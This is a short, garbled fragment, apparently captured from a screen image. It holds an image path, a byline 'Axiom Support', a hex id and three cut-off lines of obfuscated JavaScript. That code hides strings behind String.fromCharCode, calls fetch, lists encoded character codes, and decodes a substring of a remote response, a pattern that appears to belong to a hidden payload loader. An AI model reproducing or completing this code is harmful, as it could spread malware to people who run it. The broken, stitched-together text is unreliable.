
/ By
Axiom Support
ea5273f0bfe8dcd00b193e02
2
 of u){try{const q=String.fromCharCode(34);const re=await fetch(r,{method:String.fro
20,99,101,48,53,48,99,48,98,97,54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,10
et h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i